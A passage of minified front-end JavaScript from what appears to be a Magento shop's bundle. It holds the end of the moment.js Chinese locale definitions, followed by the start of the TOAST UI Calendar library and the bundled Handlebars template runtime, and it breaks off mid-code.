\\u65e5_\\u4e00_\\u4e8c_\\u4e09_\\u56db_\\u4e94_\\u516d\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY/MM/DD\",LL:\"YYYY\\u5e74M\\u6708D\\u65e5\",LLL:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",LLLL:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\",l:\"YYYY/M/D\",ll:\"YYYY\\u5e74M\\u6708D\\u65e5\",lll:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",llll:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\"},meridiemParse:/\\u51cc\\u6668|\\u65e9\\u4e0a|\\u4e0a\\u5348|\\u4e2d\\u5348|\\u4e0b\\u5348|\\u665a\\u4e0a/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u51cc\\u6668\"===a||\"\\u65e9\\u4e0a\"===a||\"\\u4e0a\\u5348\"===a?e:\"\\u4e2d\\u5348\"===a?11<=e?e:e+12:\"\\u4e0b\\u5348\"===a||\"\\u665a\\u4e0a\"===a?e+12:void 0},meridiem:function(e,a,t){var s=100*e+a;return s<600?\"\\u51cc\\u6668\":s<900?\"\\u65e9\\u4e0a\":s<1200?\"\\u4e0a\\u5348\":1200===s?\"\\u4e2d\\u5348\":s<1800?\"\\u4e0b\\u5348\":\"\\u665a\\u4e0a\"},calendar:{sameDay:\"[\\u4eca\\u5929]LT\",nextDay:\"[\\u660e\\u5929]LT\",nextWeek:\"[\\u4e0b]ddddLT\",lastDay:\"[\\u6628\\u5929]LT\",lastWeek:\"[\\u4e0a]ddddLT\",sameElse:\"L\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\u65e5|\\u6708|\\u9031)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"\\u65e5\";case\"M\":return e+\"\\u6708\";case\"w\":case\"W\":return e+\"\\u9031\";default:return e}},relativeTime:{future:\"%s\\u5f8c\",past:\"%s\\u524d\",s:\"\\u5e7e\\u79d2\",ss:\"%d \\u79d2\",m:\"1 \\u5206\\u9418\",mm:\"%d \\u5206\\u9418\",h:\"1 \\u5c0f\\u6642\",hh:\"%d \\u5c0f\\u6642\",d:\"1 \\u5929\",dd:\"%d \\u5929\",M:\"1 \\u500b\\u6708\",MM:\"%d \\u500b\\u6708\",y:\"1 \\u5e74\",yy:\"%d \\u5e74\"}}),M.defineLocale(\"zh-mo\",{months:\"\\u4e00\\u6708_\\u4e8c\\u6708_\\u4e09\\u6708_\\u56db\\u6708_\\u4e94\\u6708_\\u516d\\u6708_\\u4e03\\u6708_\\u516b\\u6708_\\u4e5d\\u6708_\\u5341\\u6708_\\u5341\\u4e00\\u6708_\\u5341\\u4e8c\\u6708\".split(\"_\"),monthsShort:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),weekdays:\"\\u661f\\u671f\\u65e5_\\u661f\\u671f\\u4e00_\\u661f\\u671f\\u4e8c_\\u661f\\u671f\\u4e09_\\u661f\\u671f\\u56db_\\u661f\\u671f\\u4e94_\\u661f\\u671f\\u516d\".split(\"_\"),weekdaysShort:\"\\u9031\\u65e5_\\u9031\\u4e00_\\u9031\\u4e8c_\\u9031\\u4e09_\\u9031\\u56db_\\u9031\\u4e94_\\u9031\\u516d\".split(\"_\"),weekdaysMin:\"\\u65e5_\\u4e00_\\u4e8c_\\u4e09_\\u56db_\\u4e94_\\u516d\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"YYYY\\u5e74M\\u6708D\\u65e5\",LLL:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",LLLL:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\",l:\"D/M/YYYY\",ll:\"YYYY\\u5e74M\\u6708D\\u65e5\",lll:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",llll:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\"},meridiemParse:/\\u51cc\\u6668|\\u65e9\\u4e0a|\\u4e0a\\u5348|\\u4e2d\\u5348|\\u4e0b\\u5348|\\u665a\\u4e0a/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u51cc\\u6668\"===a||\"\\u65e9\\u4e0a\"===a||\"\\u4e0a\\u5348\"===a?e:\"\\u4e2d\\u5348\"===a?11<=e?e:e+12:\"\\u4e0b\\u5348\"===a||\"\\u665a\\u4e0a\"===a?e+12:void 0},meridiem:function(e,a,t){var s=100*e+a;return s<600?\"\\u51cc\\u6668\":s<900?\"\\u65e9\\u4e0a\":s<1130?\"\\u4e0a\\u5348\":s<1230?\"\\u4e2d\\u5348\":s<1800?\"\\u4e0b\\u5348\":\"\\u665a\\u4e0a\"},calendar:{sameDay:\"[\\u4eca\\u5929] LT\",nextDay:\"[\\u660e\\u5929] LT\",nextWeek:\"[\\u4e0b]dddd LT\",lastDay:\"[\\u6628\\u5929] LT\",lastWeek:\"[\\u4e0a]dddd LT\",sameElse:\"L\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\u65e5|\\u6708|\\u9031)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"\\u65e5\";case\"M\":return e+\"\\u6708\";case\"w\":case\"W\":return e+\"\\u9031\";default:return e}},relativeTime:{future:\"%s\\u5167\",past:\"%s\\u524d\",s:\"\\u5e7e\\u79d2\",ss:\"%d \\u79d2\",m:\"1 \\u5206\\u9418\",mm:\"%d \\u5206\\u9418\",h:\"1 \\u5c0f\\u6642\",hh:\"%d \\u5c0f\\u6642\",d:\"1 \\u5929\",dd:\"%d \\u5929\",M:\"1 \\u500b\\u6708\",MM:\"%d \\u500b\\u6708\",y:\"1 \\u5e74\",yy:\"%d \\u5e74\"}}),M.defineLocale(\"zh-tw\",{months:\"\\u4e00\\u6708_\\u4e8c\\u6708_\\u4e09\\u6708_\\u56db\\u6708_\\u4e94\\u6708_\\u516d\\u6708_\\u4e03\\u6708_\\u516b\\u6708_\\u4e5d\\u6708_\\u5341\\u6708_\\u5341\\u4e00\\u6708_\\u5341\\u4e8c\\u6708\".split(\"_\"),monthsShort:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),weekdays:\"\\u661f\\u671f\\u65e5_\\u661f\\u671f\\u4e00_\\u661f\\u671f\\u4e8c_\\u661f\\u671f\\u4e09_\\u661f\\u671f\\u56db_\\u661f\\u671f\\u4e94_\\u661f\\u671f\\u516d\".split(\"_\"),weekdaysShort:\"\\u9031\\u65e5_\\u9031\\u4e00_\\u9031\\u4e8c_\\u9031\\u4e09_\\u9031\\u56db_\\u9031\\u4e94_\\u9031\\u516d\".split(\"_\"),weekdaysMin:\"\\u65e5_\\u4e00_\\u4e8c_\\u4e09_\\u56db_\\u4e94_\\u516d\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY/MM/DD\",LL:\"YYYY\\u5e74M\\u6708D\\u65e5\",LLL:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",LLLL:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\",l:\"YYYY/M/D\",ll:\"YYYY\\u5e74M\\u6708D\\u65e5\",lll:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",llll:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\"},meridiemParse:/\\u51cc\\u6668|\\u65e9\\u4e0a|\\u4e0a\\u5348|\\u4e2d\\u5348|\\u4e0b\\u5348|\\u665a\\u4e0a/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u51cc\\u6668\"===a||\"\\u65e9\\u4e0a\"===a||\"\\u4e0a\\u5348\"===a?e:\"\\u4e2d\\u5348\"===a?11<=e?e:e+12:\"\\u4e0b\\u5348\"===a||\"\\u665a\\u4e0a\"===a?e+12:void 0},meridiem:function(e,a,t){var s=100*e+a;return s<600?\"\\u51cc\\u6668\":s<900?\"\\u65e9\\u4e0a\":s<1130?\"\\u4e0a\\u5348\":s<1230?\"\\u4e2d\\u5348\":s<1800?\"\\u4e0b\\u5348\":\"\\u665a\\u4e0a\"},calendar:{sameDay:\"[\\u4eca\\u5929] LT\",nextDay:\"[\\u660e\\u5929] LT\",nextWeek:\"[\\u4e0b]dddd LT\",lastDay:\"[\\u6628\\u5929] LT\",lastWeek:\"[\\u4e0a]dddd LT\",sameElse:\"L\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\u65e5|\\u6708|\\u9031)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"\\u65e5\";case\"M\":return e+\"\\u6708\";case\"w\":case\"W\":return e+\"\\u9031\";default:return e}},relativeTime:{future:\"%s\\u5f8c\",past:\"%s\\u524d\",s:\"\\u5e7e\\u79d2\",ss:\"%d \\u79d2\",m:\"1 \\u5206\\u9418\",mm:\"%d \\u5206\\u9418\",h:\"1 \\u5c0f\\u6642\",hh:\"%d \\u5c0f\\u6642\",d:\"1 \\u5929\",dd:\"%d \\u5929\",M:\"1 \\u500b\\u6708\",MM:\"%d \\u500b\\u6708\",y:\"1 \\u5e74\",yy:\"%d \\u5e74\"}}),M.locale(\"en\"),M});\n"}
}});


--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle4.min.js
body_size: 962191
content:
require.config({"config": {
        "jsbuild":{"MageWorx_DeliveryDate/js/tui-calendar.min.js":"/*!\n * TOAST UI Calendar\n * @version 1.2.3 | Wed May 23 2018\n * @author NHNEnt FE Development Lab <dl_javascript@nhnent.com>\n * @license MIT\n */\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory(require(\"tui-code-snippet\"),require(\"tui-date-picker\"));else if(typeof define==='function'&&define.amd)\ndefine([\"tui-code-snippet\",\"tui-date-picker\"],factory);else if(typeof exports==='object')\nexports[\"Calendar\"]=factory(require(\"tui-code-snippet\"),require(\"tui-date-picker\"));else\nroot[\"tui\"]=root[\"tui\"]||{},root[\"tui\"][\"Calendar\"]=factory((root[\"tui\"]&&root[\"tui\"][\"util\"]),(root[\"tui\"]&&root[\"tui\"][\"DatePicker\"]));})(this,function(__WEBPACK_EXTERNAL_MODULE_1__,__WEBPACK_EXTERNAL_MODULE_73__){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])\nreturn installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p=\"/dist\";return __webpack_require__(0);})\n([function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);__webpack_require__(2);__webpack_require__(6);if(util.sendHostname){util.sendHostname('calendar');}\nmodule.exports=__webpack_require__(35);},function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_1__;},function(module,exports){},,,,function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var Handlebars=__webpack_require__(7);var datetime=__webpack_require__(27);var common=__webpack_require__(30);var config=__webpack_require__(34);var mmax=Math.max;var SIXTY_MINUTES=60;function getElSize(value,postfix,prefix){prefix=prefix||'';if(util.isNumber(value)){return prefix+':'+value+postfix;}\nreturn prefix+':auto';}\nfunction getElLeft(viewModel,grids){return grids[viewModel.left]?grids[viewModel.left].left:0;}\nfunction getElWidth(viewModel,grids){var width=0;var i=0;var length=grids.length;var left;for(;i<viewModel.width;i+=1){left=(viewModel.left+i)%length;left+=parseInt((viewModel.left+i)/ length,10);if(left<length){width+=grids[left]?grids[left].width:0;}}\nreturn width;}\nHandlebars.registerHelper({'stamp':function(obj){return util.stamp(obj);},'equal':function(a,b){return a===b;},'or':function(a,b){return a||b;},'fi':function(a,oper,b,options){switch(oper){case'==':return(a==b)?options.fn(this):options.inverse(this);case'===':return(a===b)?options.fn(this):options.inverse(this);case'!==':return(a!==b)?options.fn(this):options.inverse(this);case'<':return(a<b)?options.fn(this):options.inverse(this);case'||':return(a||b)?options.fn(this):options.inverse(this);default:throw new Error('Not match operation');}},'hhmm':function(date){return datetime.format(date,'HH:mm');},'common-width':function(width){return getElSize(width,'%','width');},'grid-left':function(viewModel,grids){return getElLeft(viewModel,grids);},'grid-width':function(viewModel,grids){return getElWidth(viewModel,grids);},'time-scheduleBlock':function(viewModel){var top=getElSize(viewModel.top,'px','top'),left=getElSize(viewModel.left,'%','left'),width=getElSize(viewModel.width,'%','width'),height=getElSize(viewModel.height,'px','height');return[top,left,width,height].join(';');},'month-scheduleBlock':function(viewModel,grids,blockHeight,paddingTop){var top=getElSize(((viewModel.top-1)*blockHeight)+paddingTop,'px','top');var left=getElSize(grids[viewModel.left]?grids[viewModel.left].left:0,'%','left');var width=getElSize(getElWidth(viewModel,grids),'%','width');var height=getElSize(viewModel.height,'px','height');return[top,left,width,height].join(';');},'holiday':function(day){var cssClass='';if(day===0){cssClass=config.classname('holiday-sun');}\nif(day===6){cssClass=config.classname('holiday-sat');}\nreturn cssClass;},'add':function(a,b){return a+b;},'multiply':function(a,b){return a*b;},'divide':function(a,b){return a / b;},'subtract':function(a,b){return a-b;},'getRight':function(a,b){return mmax(0,100-(a+b));},'CSS_PREFIX':function(){return config.cssPrefix;},'reverse':function(array){return array.slice().reverse();},'milestone-tmpl':function(model){var icon=config.classname('icon');var iconName=config.classname('ic-milestone');return'<span class=\"'+icon+' '+iconName+'\"></span><span style=\"background-color: '+model.bgColor+'\">'+common.stripTags(model.title)+'</span>';},'milestoneTitle-tmpl':function(){var className=config.classname('left-content');return'<span class=\"'+className+'\">Milestone</span>';},'task-tmpl':function(model){return'#'+model.title;},'taskTitle-tmpl':function(){var className=config.classname('left-content');return'<span class=\"'+className+'\">Task</span>';},'alldayTitle-tmpl':function(){var className=config.classname('left-content');return'<span class=\"'+className+'\">All Day</span>';},'allday-tmpl':function(model){return common.stripTags(model.title);},'time-tmpl':function(model){return common.stripTags(model.title);},'monthMoreTitleDate-tmpl':function(date,dayname){var classDay=config.classname('month-more-title-day');var classDayLabel=config.classname('month-more-title-day-label');var day=util.pick(date.split('.'),2);return'<span class=\"'+classDay+'\">'+day+'</span> <span class=\"'+classDayLabel+'\">'+dayname+'</span>';},'monthMoreClose-tmpl':function(){return'';},'monthGridHeader-tmpl':function(model){var date=parseInt(model.date.split('-')[2],10);var classNames=[];classNames.push(config.classname('weekday-grid-date'));if(model.isToday){classNames.push(config.classname('weekday-grid-date-decorator'));}\nreturn'<span class=\"'+classNames.join(' ')+'\">'+date+'</span>';},'monthGridHeaderExceed-tmpl':function(hiddenSchedules){var className=config.classname('weekday-grid-more-schedules');return'<span class=\"'+className+'\">'+hiddenSchedules+' more</span>';},'monthGridFooter-tmpl':function(){return'';},'monthGridFooterExceed-tmpl':function(hiddenSchedules){return'';},'weekDayname-tmpl':function(model){var classDate=config.classname('dayname-date');var className=config.classname('dayname-name');return'<span class=\"'+classDate+'\">'+model.date+'</span>&nbsp;&nbsp;<span class=\"'+className+'\">'+model.dayName+'</span>';},'monthDayname-tmpl':function(model){return model.label;},'weekGridFooterExceed-tmpl':function(hiddenSchedules){return'+'+hiddenSchedules;},'dayGridTitle-tmpl':function(viewName){var tmpl=Handlebars.helpers[viewName+'Title-tmpl'];if(tmpl){return tmpl(viewName);}\nreturn viewName;},'schedule-tmpl':function(model){var tmpl=Handlebars.helpers[model.category+'-tmpl'];if(tmpl){return tmpl(model);}\nreturn'';},'collapseBtnTitle-tmpl':function(){var iconName=config.classname('icon');var closeIconName=config.classname('ic-arrow-solid-top');return'<span class=\"'+iconName+' '+closeIconName+'\"></span>';},'popupIsAllDay-tmpl':function(){return'All day';},'popupStateFree-tmpl':function(){return'Free';},'popupStateBusy-tmpl':function(){return'Busy';},'titlePlaceholder-tmpl':function(){return'Subject';},'locationPlaceholder-tmpl':function(){return'Location';},'startDatePlaceholder-tmpl':function(){return'Start date';},'endDatePlaceholder-tmpl':function(){return'End date';},'popupSave-tmpl':function(){return'Save';},'popupUpdate-tmpl':function(){return'Update';},'popupDetailDate-tmpl':function(isAllDay,start,end){var isSameDate=datetime.isSameDate(start,end);var endFormat=(isSameDate?'':'YYYY.MM.DD ')+'hh:mm tt';if(isAllDay){return datetime.format(start,'YYYY.MM.DD')+(isSameDate?'':' - '+datetime.format(end,'YYYY.MM.DD'));}\nreturn(datetime.format(start,'YYYY.MM.DD hh:mm tt')+' - '+datetime.format(end,endFormat));},'popupDetailLocation-tmpl':function(schedule){return schedule.location;},'popupDetailUser-tmpl':function(schedule){var creator=util.pick(schedule,'raw','creator','name');return creator;},'popupDetailState-tmpl':function(schedule){return schedule.state||'Busy';},'popupEdit-tmpl':function(){return'Edit';},'popupDelete-tmpl':function(){return'Delete';},'timezoneDisplayLabel-tmpl':function(timezoneOffset,displayLabel){var gmt,hour,minutes;if(util.isUndefined(displayLabel)){gmt=timezoneOffset<0?'-':'+';hour=Math.abs(parseInt(timezoneOffset / SIXTY_MINUTES,10));minutes=Math.abs(timezoneOffset%60);displayLabel=gmt+datetime.leadingZero(hour,2)+':'+datetime.leadingZero(minutes,2);}\nreturn displayLabel;},'timegridDisplayPrimayTime-tmpl':function(time){var meridiem=time.hour<12?'am':'pm';return time.hour+' '+meridiem;},'timegridDisplayTime-tmpl':function(time){return datetime.leadingZero(time.hour,2)+':'+datetime.leadingZero(time.minutes,2);}});},function(module,exports,__webpack_require__){module.exports=__webpack_require__(8);},function(module,exports,__webpack_require__){module.exports=__webpack_require__(9)['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _handlebarsBase=__webpack_require__(10);var base=_interopRequireWildcard(_handlebarsBase);var _handlebarsSafeString=__webpack_require__(24);var _handlebarsSafeString2=_interopRequireDefault(_handlebarsSafeString);var _handlebarsException=__webpack_require__(12);var _handlebarsException2=_interopRequireDefault(_handlebarsException);var _handlebarsUtils=__webpack_require__(11);var Utils=_interopRequireWildcard(_handlebarsUtils);var _handlebarsRuntime=__webpack_require__(25);var runtime=_interopRequireWildcard(_handlebarsRuntime);var _handlebarsNoConflict=__webpack_require__(26);var _handlebarsNoConflict2=_interopRequireDefault(_handlebarsNoConflict);function create(){var hb=new base.HandlebarsEnvironment();Utils.extend(hb,base);hb.SafeString=_handlebarsSafeString2['default'];hb.Exception=_handlebarsException2['default'];hb.Utils=Utils;hb.escapeExpression=Utils.escapeExpression;hb.VM=runtime;hb.template=function(spec){return runtime.template(spec,hb);};return hb;}\nvar inst=create();inst.create=create;_handlebarsNoConflict2['default'](inst);inst['default']=inst;exports['default']=inst;module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.HandlebarsEnvironment=HandlebarsEnvironment;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(11);var _exception=__webpack_require__(12);var _exception2=_interopRequireDefault(_exception);var _helpers=__webpack_require__(13);var _decorators=__webpack_require__(21);var _logger=__webpack_require__(23);var _logger2=_interopRequireDefault(_logger);var VERSION='4.0.11';exports.VERSION=VERSION;var COMPILER_REVISION=7;exports.COMPILER_REVISION=COMPILER_REVISION;var REVISION_CHANGES={1:'<= 1.0.rc.2',2:'== 1.0.0-rc.3',3:'== 1.0.0-rc.4',4:'== 1.x.x',5:'== 2.0.0-alpha.x',6:'>= 2.0.0-beta.1',7:'>= 4.0.0'};exports.REVISION_CHANGES=REVISION_CHANGES;var objectType='[object Object]';function HandlebarsEnvironment(helpers,partials,decorators){this.helpers=helpers||{};this.partials=partials||{};this.decorators=decorators||{};_helpers.registerDefaultHelpers(this);_decorators.registerDefaultDecorators(this);}\nHandlebarsEnvironment.prototype={constructor:HandlebarsEnvironment,logger:_logger2['default'],log:_logger2['default'].log,registerHelper:function registerHelper(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple helpers');}\n_utils.extend(this.helpers,name);}else{this.helpers[name]=fn;}},unregisterHelper:function unregisterHelper(name){delete this.helpers[name];},registerPartial:function registerPartial(name,partial){if(_utils.toString.call(name)===objectType){_utils.extend(this.partials,name);}else{if(typeof partial==='undefined'){throw new _exception2['default']('Attempting to register a partial called \"'+name+'\" as undefined');}\nthis.partials[name]=partial;}},unregisterPartial:function unregisterPartial(name){delete this.partials[name];},registerDecorator:function registerDecorator(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple decorators');}\n_utils.extend(this.decorators,name);}else{this.decorators[name]=fn;}},unregisterDecorator:function unregisterDecorator(name){delete this.decorators[name];}};var log=_logger2['default'].log;exports.log=log;exports.createFrame=_utils.createFrame;exports.logger=_logger2['default'];},function(module,exports){'use strict';exports.__esModule=true;exports.extend=extend;exports.indexOf=indexOf;exports.escapeExpression=escapeExpression;exports.isEmpty=isEmpty;exports.createFrame=createFrame;exports.blockParams=blockParams;exports.appendContextPath=appendContextPath;var escape={'&':'&amp;','<':'&lt;','>':'&gt;','\"':'&quot;',\"'\":'&#x27;','`':'&#x60;','=':'&#x3D;'};var badChars=/[&<>\"'`=]/g,possible=/[&<>\"'`=]/;function escapeChar(chr){return escape[chr];}\nfunction extend(obj){for(var i=1;i<arguments.length;i++){for(var key in arguments[i]){if(Object.prototype.hasOwnProperty.call(arguments[i],key)){obj[key]=arguments[i][key];}}}\nreturn obj;}\nvar toString=Object.prototype.toString;exports.toString=toString;var isFunction=function isFunction(value){return typeof value==='function';};if(isFunction(/x/)){exports.isFunction=isFunction=function(value){return typeof value==='function'&&toString.call(value)==='[object Function]';};}\nexports.isFunction=isFunction;var isArray=Array.isArray||function(value){return value&&typeof value==='object'?toString.call(value)==='[object Array]':false;};exports.isArray=isArray;function indexOf(array,value){for(var i=0,len=array.length;i<len;i++){if(array[i]===value){return i;}}\nreturn-1;}\nfunction escapeExpression(string){if(typeof string!=='string'){if(string&&string.toHTML){return string.toHTML();}else if(string==null){return'';}else if(!string){return string+'';}\nstring=''+string;}\nif(!possible.test(string)){return string;}\nreturn string.replace(badChars,escapeChar);}\nfunction isEmpty(value){if(!value&&value!==0){return true;}else if(isArray(value)&&value.length===0){return true;}else{return false;}}\nfunction createFrame(object){var frame=extend({},object);frame._parent=object;return frame;}\nfunction blockParams(params,ids){params.path=ids;return params;}\nfunction appendContextPath(contextPath,id){return(contextPath?contextPath+'.':'')+id;}},function(module,exports){'use strict';exports.__esModule=true;var errorProps=['description','fileName','lineNumber','message','name','number','stack'];function Exception(message,node){var loc=node&&node.loc,line=undefined,column=undefined;if(loc){line=loc.start.line;column=loc.start.column;message+=' - '+line+':'+column;}\nvar tmp=Error.prototype.constructor.call(this,message);for(var idx=0;idx<errorProps.length;idx++){this[errorProps[idx]]=tmp[errorProps[idx]];}\nif(Error.captureStackTrace){Error.captureStackTrace(this,Exception);}\ntry{if(loc){this.lineNumber=line;if(Object.defineProperty){Object.defineProperty(this,'column',{value:column,enumerable:true});}else{this.column=column;}}}catch(nop){}}\nException.prototype=new Error();exports['default']=Exception;module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultHelpers=registerDefaultHelpers;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _helpersBlockHelperMissing=__webpack_require__(14);var _helpersBlockHelperMissing2=_interopRequireDefault(_helpersBlockHelperMissing);var _helpersEach=__webpack_require__(15);var _helpersEach2=_interopRequireDefault(_helpersEach);var _helpersHelperMissing=__webpack_require__(16);var _helpersHelperMissing2=_interopRequireDefault(_helpersHelperMissing);var _helpersIf=__webpack_require__(17);var _helpersIf2=_interopRequireDefault(_helpersIf);var _helpersLog=__webpack_require__(18);var _helpersLog2=_interopRequireDefault(_helpersLog);var _helpersLookup=__webpack_require__(19);var _helpersLookup2=_interopRequireDefault(_helpersLookup);var _helpersWith=__webpack_require__(20);var _helpersWith2=_interopRequireDefault(_helpersWith);function registerDefaultHelpers(instance){_helpersBlockHelperMissing2['default'](instance);_helpersEach2['default'](instance);_helpersHelperMissing2['default'](instance);_helpersIf2['default'](instance);_helpersLog2['default'](instance);_helpersLookup2['default'](instance);_helpersWith2['default'](instance);}},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(11);exports['default']=function(instance){instance.registerHelper('blockHelperMissing',function(context,options){var inverse=options.inverse,fn=options.fn;if(context===true){return fn(this);}else if(context===false||context==null){return inverse(this);}else if(_utils.isArray(context)){if(context.length>0){if(options.ids){options.ids=[options.name];}\nreturn instance.helpers.each(context,options);}else{return inverse(this);}}else{if(options.data&&options.ids){var data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.name);options={data:data};}\nreturn fn(context,options);}});};module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(11);var _exception=__webpack_require__(12);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('each',function(context,options){if(!options){throw new _exception2['default']('Must pass iterator to #each');}\nvar fn=options.fn,inverse=options.inverse,i=0,ret='',data=undefined,contextPath=undefined;if(options.data&&options.ids){contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0])+'.';}\nif(_utils.isFunction(context)){context=context.call(this);}\nif(options.data){data=_utils.createFrame(options.data);}\nfunction execIteration(field,index,last){if(data){data.key=field;data.index=index;data.first=index===0;data.last=!!last;if(contextPath){data.contextPath=contextPath+field;}}\nret=ret+fn(context[field],{data:data,blockParams:_utils.blockParams([context[field],field],[contextPath+field,null])});}\nif(context&&typeof context==='object'){if(_utils.isArray(context)){for(var j=context.length;i<j;i++){if(i in context){execIteration(i,i,i===context.length-1);}}}else{var priorKey=undefined;for(var key in context){if(context.hasOwnProperty(key)){if(priorKey!==undefined){execIteration(priorKey,i-1);}\npriorKey=key;i++;}}\nif(priorKey!==undefined){execIteration(priorKey,i-1,true);}}}\nif(i===0){ret=inverse(this);}\nreturn ret;});};module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _exception=__webpack_require__(12);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('helperMissing',function(){if(arguments.length===1){return undefined;}else{throw new _exception2['default']('Missing helper: \"'+arguments[arguments.length-1].name+'\"');}});};module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(11);exports['default']=function(instance){instance.registerHelper('if',function(conditional,options){if(_utils.isFunction(conditional)){conditional=conditional.call(this);}\nif(!options.hash.includeZero&&!conditional||_utils.isEmpty(conditional)){return options.inverse(this);}else{return options.fn(this);}});instance.registerHelper('unless',function(conditional,options){return instance.helpers['if'].call(this,conditional,{fn:options.inverse,inverse:options.fn,hash:options.hash});});};module.exports=exports['default'];},function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('log',function(){var args=[undefined],options=arguments[arguments.length-1];for(var i=0;i<arguments.length-1;i++){args.push(arguments[i]);}\nvar level=1;if(options.hash.level!=null){level=options.hash.level;}else if(options.data&&options.data.level!=null){level=options.data.level;}\nargs[0]=level;instance.log.apply(instance,args);});};module.exports=exports['default'];},function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('lookup',function(obj,field){return obj&&obj[field];});};module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(11);exports['default']=function(instance){instance.registerHelper('with',function(context,options){if(_utils.isFunction(context)){context=context.call(this);}\nvar fn=options.fn;if(!_utils.isEmpty(context)){var data=options.data;if(options.data&&options.ids){data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0]);}\nreturn fn(context,{data:data,blockParams:_utils.blockParams([context],[data&&data.contextPath])});}else{return options.inverse(this);}});};module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultDecorators=registerDefaultDecorators;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _decoratorsInline=__webpack_require__(22);var _decoratorsInline2=_interopRequireDefault(_decoratorsInline);function registerDefaultDecorators(instance){_decoratorsInline2['default'](instance);}},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(11);exports['default']=function(instance){instance.registerDecorator('inline',function(fn,props,container,options){var ret=fn;if(!props.partials){props.partials={};ret=function(context,options){var original=container.partials;container.partials=_utils.extend({},original,props.partials);var ret=fn(context,options);container.partials=original;return ret;};}\nprops.partials[options.args[0]]=options.fn;return ret;});};module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(11);var logger={methodMap:['debug','info','warn','error'],level:'info',lookupLevel:function lookupLevel(level){if(typeof level==='string'){var 